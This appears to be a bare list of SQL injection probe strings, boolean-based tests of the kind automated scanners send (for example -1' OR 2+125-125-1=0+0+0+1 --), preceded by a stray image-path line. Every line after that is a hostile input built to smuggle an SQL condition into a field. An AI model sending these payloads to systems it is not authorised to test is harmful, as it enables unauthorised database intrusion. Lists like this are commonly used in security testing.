
-1" OR 3*2>(0+5+673-673) --
-1" OR 3*2>(0+5+914-914) --
-1" OR 3+37-37-1=0+0+0+1 --
-1" OR 3+673-673-1=0+0+0+1 --
-1" OR 3+914-914-1=0+0+0+1 --
-1' OR 2+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 2+126-126-1=0+0+0+1 --
-1' OR 2+247-247-1=0+0+0+1 --
-1' OR 2+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 2+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 2+556-556-1=0+0+0+1 --